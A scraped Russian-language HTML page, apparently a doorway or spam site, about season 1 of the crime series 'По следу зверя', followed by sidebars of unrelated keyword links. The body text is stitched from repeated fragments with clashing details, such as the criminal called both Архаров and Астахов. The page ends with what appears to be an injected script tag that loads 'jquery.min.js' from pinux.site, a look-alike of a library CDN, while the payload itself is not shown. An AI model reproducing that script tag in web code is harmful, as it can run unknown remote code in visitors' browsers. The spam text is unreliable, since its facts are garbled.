

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-po-sledu-zverya-1-sezon.html
body_size: 2741
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>По следу зверя 1 сезон - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>По следу зверя 1 сезон</h2>
                            </header>
                            <p>По следу зверя (сериал, 1 сезон) смотреть онлайн Однажды судьба переплела жизни двух совершенно разных людей: преступника-рецидивиста Григория Архарова по кличке Зверь и следователя Антона Карелина. По следу Зверя (1 сезон) Продолжительность: ~45 мин/серия; Год: 2014 - 2015. Жанр: Драма, Криминал. Страна: Россия. Слоган: "Он потерял всё · По следу зверя 1-2-3-4 серия Фильм полностью Криминальный боевик Russkiy detektiv Po sledu zverya. По следу зверя 1-2-3-4 серия Фильм полностью Криминальный боевик Russkiy detektiv Po sledu zveryaЖанр: драма, криминальный фильмРежиссер: Олег КурамшинАктеры: Эдуард Флёров, Илья Древнов, Антон Егоров. 
Сериал По следу зверя. Однажды судьба переплела жизни двух совершенно разных людей: преступника-рецидивиста Григория Архарова по кличке Зверь Такое могло случиться лишь по счастливой случайности, ведь легендарный преступник Григорий Астахов заработал репутацию неуловимого злодея, постоянно оставляющего преследователей на несколько шагов позади. Но не в этот раз. Каждый желающий может смотреть онлайн Сериал По следу зверя (1 сезон) все серии бесплатно в хорошем качестве hd 720, 1080 полностью с хорошим звуком. Его побег из камеры предварительного заключения, стал ярким тому подтверждением. Единственной зацепкой стал подельник Зверя Щуплый. Он так и остался в камере. А это значит, что зверь придёт за ним и освободит во что бы то ни стало. 
Однажды судьба переплела жизни двух совершенно разных людей: преступника-рецидивиста Григория Архарова по кличке Зверь и следователя Антона Карелина. Уважаемые посетители портала vkino.me. Наш плеер позволит вам смотреть сериал По следу зверя 1 сезон 5 серия онлайн на Смарт. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-proshivka-dlya-samsung-6102.html">Прошивка для самсунг 6102</a></li>
                                <li><a href="j0dbs-rul-gameguru-drayvera.html">Руль gameguru драйвера</a></li>
                                <li><a href="j0dbs-strategii-skachat-na-pk-ot-1-lica.html">Стратегии скачать на пк от 1 лица</a></li>
                                <li><a href="j0dbs-gonki-torrent-igra.html">Гонки торрент игра</a></li>
                                <li><a href="j0dbs-julai.html">Julai</a></li>
                                <li><a href="j0dbs-pismo-opoveschenie-klientov-obrazec.html">Письмо оповещение клиентов образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-sladkiy-keksik-igra.html">Сладкий кексик игра</a></li>
                                            <li><a href="j0dbs-pavel-sanaev-spor-na-balu-volanda-audiokniga.html">Павел санаев спор на балу воланда аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-akkordy-poslednee-zhelanie.html">Аккорды последнее желание</a></li>
                                            <li><a href="j0dbs-besplatnye-programmy-skanirovanie-skachat.html">Бесплатные программы сканирование скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-tekst-pesni-ya-ranen-denisa-klyavera.html">Текст песни я ранен дениса клявера</a></li>
                                            <li><a href="j0dbs-prezentaciya-pro-vulkany-4-klass.html">Презентация про вулканы 4 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-ustupka-prav-trebovaniya-dogovor.html">Уступка прав требования договор</a></li>
                                            <li><a href="j0dbs-drayvera-na-skaylink-skachat.html">Драйвера на скайлинк скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
